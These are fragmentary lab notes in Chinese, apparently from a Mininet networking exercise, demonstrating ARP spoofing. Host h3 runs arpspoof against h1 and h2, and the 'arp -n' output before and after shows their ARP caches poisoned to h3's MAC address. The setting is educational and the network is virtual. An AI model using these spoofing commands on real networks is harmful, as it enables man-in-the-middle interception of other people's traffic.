 br0
讓h1以為h3是h2
讓h2以為h3是h1
h2
h1
h1
h2
h3
h3> arpspoof -i h3-eth0 -t 10.0.0.1 10.0.0.2
br0
欺騙h1我是h2
此時可以接收到h1的arp
h2
h1
h2
h3
"Node: h1"
root@ubuntu:/home/user/0307# arp -n
Address HWtype HWaddress
10.0.0.2 ether 00:00:00:00:00:02
h0
root@ubuntu:/home/user/0307# arp -n
Address HWtype HWaddress
10.0.0.2 ether 00:00:00:00:00:03
h0
10.0.0.3 ether 00:00:00:00:00:03
h0
h3> arpspoof -i h3-eth0 -t 10.0.0.2 10.0.0.1
br0
欺騙h2我是h1
h1
h1
h2
h3
"Node: h2"
root@ubuntu:/home/user/0307# arp -n
Address HWtype HWaddress
10.0.0.3 ether 00:00:00:00:00:03
h0
10.0.0.1 ether 00:00:00:00:00:01
h0
root@ubuntu:/home/user/0307# arp -n
Address HWtype HWaddress
10.0.0.3 ether 00:00:00:00:00:03
h0
10.0.0.1 ether 00:00:00:00:00:03
h0